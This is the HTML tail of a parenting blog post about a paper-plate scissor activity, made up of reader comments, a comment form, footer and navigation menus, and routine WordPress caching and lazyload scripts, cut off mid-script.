				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-110" data-commentid="110" data-postid="279" data-belowelement="div-comment-110" data-respondelement="respond" data-replyto="Reply to playinspiredmum" aria-label="Reply to playinspiredmum">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-106" class="comment even thread-even depth-1">
			<article id="div-comment-106" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%2060%2060&#39;%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/61f9ce233eb4b72ada4690cb5256d959a2aaf470238c08dbd9608766cf18249f?s=120&amp;d=mm&amp;r=g 2x" class="avatar avatar-60 photo" height="60" width="60" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/61f9ce233eb4b72ada4690cb5256d959a2aaf470238c08dbd9608766cf18249f?s=60&amp;d=mm&amp;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/61f9ce233eb4b72ada4690cb5256d959a2aaf470238c08dbd9608766cf18249f?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/61f9ce233eb4b72ada4690cb5256d959a2aaf470238c08dbd9608766cf18249f?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<b class="fn"><a href="http://mommyengineering.com" class="url" rel="ugc external nofollow">Katriza Luna</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://playinspiredmum.com/styling-with-some-fine-skills/#comment-106"><time datetime="2019-01-17T03:56:36+08:00">January 17, 2019 at 3:56 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>awww I just love this idea! We have these paper plates readily available and my kids would totally love to do this! I can’t wait to try it with them, i’m sure they will love it! Any time away from screen time is my favorite!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-106" data-commentid="106" data-postid="279" data-belowelement="div-comment-106" data-respondelement="respond" data-replyto="Reply to Katriza Luna" aria-label="Reply to Katriza Luna">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-105" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-105" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%2060%2060&#39;%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/fbba797012fb59ff0a11ebf5897bc985d9a6e5f2e77ff92acb1e40864adf44d4?s=120&amp;d=mm&amp;r=g 2x" class="avatar avatar-60 photo" height="60" width="60" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/fbba797012fb59ff0a11ebf5897bc985d9a6e5f2e77ff92acb1e40864adf44d4?s=60&amp;d=mm&amp;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/fbba797012fb59ff0a11ebf5897bc985d9a6e5f2e77ff92acb1e40864adf44d4?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fbba797012fb59ff0a11ebf5897bc985d9a6e5f2e77ff92acb1e40864adf44d4?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<b class="fn"><a href="http://kidneyfornikki.wordpress.com" class="url" rel="ugc external nofollow">kidneyfornikki</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://playinspiredmum.com/styling-with-some-fine-skills/#comment-105"><time datetime="2019-01-16T09:06:12+08:00">January 16, 2019 at 9:06 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is great! My daughter has special needs so finding interesting ways to use scissors is very important. I think she would enjoy this!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-105" data-commentid="105" data-postid="279" data-belowelement="div-comment-105" data-respondelement="respond" data-replyto="Reply to kidneyfornikki" aria-label="Reply to kidneyfornikki">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-104" class="comment even thread-even depth-1">
			<article id="div-comment-104" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%2060%2060&#39;%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/960440b6b655aabf1c0f7ac9a001b33421890c71eec94385c599bdf5701469eb?s=120&amp;d=mm&amp;r=g 2x" class="avatar avatar-60 photo" height="60" width="60" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/960440b6b655aabf1c0f7ac9a001b33421890c71eec94385c599bdf5701469eb?s=60&amp;d=mm&amp;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/960440b6b655aabf1c0f7ac9a001b33421890c71eec94385c599bdf5701469eb?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/960440b6b655aabf1c0f7ac9a001b33421890c71eec94385c599bdf5701469eb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<b class="fn"><a href="http://lattelindsay.wordpress.com" class="url" rel="ugc external nofollow">lattelindsay</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://playinspiredmum.com/styling-with-some-fine-skills/#comment-104"><time datetime="2019-01-16T06:11:03+08:00">January 16, 2019 at 6:11 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is such a great idea for getting kids used to using scissors. I’ll have to try this with my kids and see if they can improve those cutting skills 🙂</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-104" data-commentid="104" data-postid="279" data-belowelement="div-comment-104" data-respondelement="respond" data-replyto="Reply to lattelindsay" aria-label="Reply to lattelindsay">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/styling-with-some-fine-skills/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://playinspiredmum.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment comment-form-float-label"><textarea id="comment" name="comment" placeholder="Leave a comment..." cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea><label class="float-label" for="comment">Comment <span class="required">*</span></label></p><div class="comment-input-wrap has-url-field"><p class="comment-form-author"><input aria-label="Name" id="author" name="author" type="text" placeholder="John Doe" value="" size="30" maxlength="245" aria-required="true" required="required"/><label class="float-label" for="author">Name <span class="required">*</span></label></p>
<p class="comment-form-email"><input aria-label="Email" id="email" name="email" type="email" placeholder="john@example.com" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required="true" required="required"/><label class="float-label" for="email">Email <span class="required">*</span></label></p>
<p class="comment-form-url"><input aria-label="Website" id="url" name="url" type="url" placeholder="https://www.example.com" value="" size="30" maxlength="200"/><label class="float-label" for="url">Website</label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"/> <input type="hidden" name="comment_post_ID" value="279" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="698b136ab9"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>Δ<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="2"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</div>
					</div><!-- #main -->
			</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-center content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer2">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-4" class="widget widget_text">			<div class="textwidget"><p>Disclaimer: As an Amazon Associate, I earn from qualifying purchases</p>
</div>
		</section>	</div>
</div><!-- .footer-widget2 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-center content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-4437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4437"><a href="https://playinspiredmum.com/contact/">Contact</a></li>
<li id="menu-item-8242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8242"><a href="https://playinspiredmum.com/disclosure-policy-and-terms-conditions/">Disclosure Policy and Terms &amp; Conditions</a></li>
<li id="menu-item-8243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8243"><a rel="privacy-policy" href="https://playinspiredmum.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-8244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8244"><a href="https://playinspiredmum.com/cookie-policy/">Cookie Policy</a></li>
</ul></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>© 2025 Play Inspired Mum - WordPress Theme by <a href="https://www.kadencewp.com/" rel="nofollow noopener">Kadence WP</a></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script type="rocketlazyloadscript">document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) -->	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer">
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open">
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-center content-valign-top">
								<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-bordered" aria-label="View Search Form" aria-haspopup="dialog" aria-controls="search-drawer" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field">
							<span class="search-toggle-label vs-lg-true vs-md-false vs-sm-true">Search</span>
							<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-true" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://playinspiredmum.com/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4254"><div class="drawer-nav-drop-wrap"><a href="#">Play &amp; Learn Activities</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-4254 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4417"><a href="https://playinspiredmum.com/category/exploring-math/">Exploring Math</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4418"><a href="https://playinspiredmum.com/category/fun-with-science/">Fun With Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4419"><a href="https://playinspiredmum.com/category/read-and-write/">Read &amp; Write</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4420"><a href="https://playinspiredmum.com/category/fine-motor-skills/">Fine Motor Skills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4421"><a href="https://playinspiredmum.com/category/sensory-play/">Sensory Play</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4422"><a href="https://playinspiredmum.com/category/art-and-craft/">Art &amp; Craft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4423"><a href="https://playinspiredmum.com/category/play-ideas/">Play Ideas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4416"><a href="https://playinspiredmum.com/category/recipes-for-play/">Recipes for Play</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4257"><div class="drawer-nav-drop-wrap"><a href="#">Parenting</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-4257 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4424"><a href="https://playinspiredmum.com/category/early-childhood/">Early Childhood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4425"><a href="https://playinspiredmum.com/category/lunchbox-and-mealtime/">Lunchbox &amp; Mealtime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4426"><a href="https://playinspiredmum.com/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4427"><a href="https://playinspiredmum.com/category/pregnancy/">Pregnancy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4258"><div class="drawer-nav-drop-wrap"><a href="#">Reviews</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-4258 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4428"><a href="https://playinspiredmum.com/category/book-reviews/">Book Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4429"><a href="https://playinspiredmum.com/category/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4259"><a href="https://playinspiredmum.com/resources/">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="/about-us#work-with-me">Work With Me</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script id="wpil-frontend-script-js-extra">
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"279","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://playinspiredmum.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1761292204" id="wpil-frontend-script-js" data-rocket-defer="" defer=""></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/playinspiredmum.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new 